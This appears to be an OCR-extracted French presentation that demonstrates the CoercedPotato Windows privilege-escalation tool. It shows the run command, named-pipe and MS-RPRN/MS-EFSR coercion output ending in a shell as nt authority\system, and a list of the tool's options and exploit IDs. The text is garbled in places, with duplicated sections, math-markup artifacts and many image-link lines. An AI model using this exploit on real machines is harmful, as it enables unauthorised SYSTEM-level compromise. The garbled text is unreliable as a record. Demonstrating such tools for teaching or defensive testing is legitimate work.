

### · Ouverture d'un named pipe :

C:\Windows\system32>C:\tmp\CoercedPotato.exe -c cmd.exe C:\tmp\CoercedPotato.exe -c cmd.exe

@Hack0ura @Prepouce

[+] RUNNING ALL KNOWN EXPLOITS.









### · Ouverture d'un named pipe :

C:\Windows\system32>C:\tmp\CoercedPotato.exe -c cmd.exe C:\tmp\CoercedPotato.exe -c cmd.exe

@Hack0ura @Prepouce

[+] RUNNING ALL KNOWN EXPLOITS.

[PIPESERVER] Creating a thread launching a server pipe listening on Named Pipe \\.\pipe\LME9cTLV3rkLXiIWo\pipe\spoolss. [PIPESERVER] Named pipe '\\.\pipe\LME9cTLV3rkLXiIWo\pipe\spoolss' listening...











### Test des fonctions RPC de l'interface MS-RPRN.

### [MS-RPRN] [\*] Attempting MS-RPRN functions ...









### • Test des fonctions RPC de l'interface MS-RPRN.

 $[NS-RPRN]$   $[*]$  Attempting MS-RPRN functions ...

[MS-RPRN] Starting RPC functions fuzzing... [MS-RPRN] [\*] Invoking RpcRemoteFindFirstPrinterChangeNotificationEx with target path: \\127.0.0.1/pipe/LME9cTLV3rkLXiIWo [MS-RPRN] [\*] Error code returned : 1722  $\rightarrow$  [-] Exploit failed, unknown error, trying another function... [MS-RPRN] [\*] Invoking RpcRemoteFindFirstPrinterChangeNotification with target path: \\127.0.0.1/pipe/LME9cTLV3rkLXiIWo [MS-RPRN] [\*] Error code returned : 1722  $\rightarrow$  [-] Exploit failed, unknown error, trying another function ... [MS-RPRN] None of MS-RPRN worked ...







### Test des fonctions RPC de l'interface MS-EFSR.

[+] RPC binding with localhost done [MS-EFSR] [\*] Attempting MS-EFSR functions ...

[MS-EFSR] Starting RPC functions fuzzing ... [MS-EFSR] [\*] Invoking EfsRpcOpenFileRaw with target path: \\127.0.0.1/pipe/LME9cTLV3rkLXiIWo\C\$\











### • Test des fonctions RPC de l'interface MS-EFSR.

[+] RPC binding with localhost done [MS-EFSR] [\*] Attempting MS-EFSR functions ...

[MS-EFSR] Starting RPC functions fuzzing ... [MS-EFSR] [\*] Invoking EfsRpcOpenFileRaw with target path: \\127.0.0.1/pipe/LME9cTLV3rkLXiIWo\C\$\

[PIPESERVER] A client connected!





On ouvre un processus "**cmd.exe**" dans le contexte de l'utilisateur **SYSTEM**.

### \*\* Exploit completed \*\*

Microsoft Windows [Version 10.0.20348.2322] (c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami whoami nt authority\system





## Démonstration



### · Plusieurs options...

### Options: Print this help message and exit  $-h$ ,  $-help$ -c, -- command TEXT REQUIRED Program to execute as SYSTEM (i.e. cmd.exe) Optionnal interface to use (default : ALL) (Possible values : ms-rprn, ms-efsr -i, -- interface TEXT Optionnal exploit ID (Only usuable if interface is defined) -n, -- exploitId INT  $\rightarrow$  ms-rprn: [0] RpcRemoteFindFirstPrinterChangeNotificationEx() [1] RpcRemoteFindFirstPrinterChangeNotification()  $\rightarrow$  ms-efsr [0] EfsRpcOpenFileRaw() [1] EfsRpcEncryptFileSrv() [2] EfsRpcDecryptFileSrv() [3] EfsRpcQueryUsersOnFile() [4] EfsRpcQueryRecoveryAgents() [5] EfsRpcRemoveUsersFromFile() [6] EfsRpcAddUsersToFile() [7] EfsRpcFileKeyInfo() # NOT WORKING [8] EfsRpcDuplicateEncryptionInfoFile() [9] EfsRpcAddUsersToFileEx() [10] EfsRpcFileKeyInfoEx() # NOT WORKING [11] EfsRpcGetEncryptedFileMetadata() [12] EfsRpcEncryptFileExSrv() [13] EfsRpcQueryProtectors()







## Bonus





